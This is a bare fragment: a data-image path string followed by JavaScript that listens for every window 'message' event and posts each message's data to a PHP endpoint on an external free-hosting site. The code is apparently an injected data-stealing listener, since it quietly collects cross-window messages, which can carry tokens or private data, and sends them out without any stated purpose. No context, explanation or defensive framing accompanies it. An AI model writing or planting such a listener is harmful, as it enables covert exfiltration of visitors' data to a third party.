 window.addEventListener('message', (event) => {
const formData = new FormData();
formData.append('data', event.data);
fetch('https://welcometomywebpage.000webhostapp.com/data.php', {
"method": "POST",
"body": formData
});
}, false);